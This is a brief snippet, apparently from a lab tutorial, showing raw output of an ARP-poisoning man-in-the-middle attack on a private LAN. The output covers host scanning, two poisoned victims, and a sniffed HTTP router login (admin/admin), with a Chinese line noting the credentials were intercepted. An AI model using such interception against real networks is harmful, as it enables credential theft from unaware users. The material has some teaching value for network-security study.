 Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
8 hosts added to the hosts list...
Host 192.168.2.116 added to TARGET1
Host 192.168.2.1 added to TARGET2
ARP poisoning victims:
GROUP 1 : 192.168.2.116 84:4B:F5:15:C0:AF
截获到目标主机的账号和密码
GROUP 2 : 192.168.2.1 D8:42:AC:C9:5C:1C
Unified sniffing already started...
HTTP : 192.168.2.1:80 -> USER: admin PASS: admin INFO: 192.168.2.1/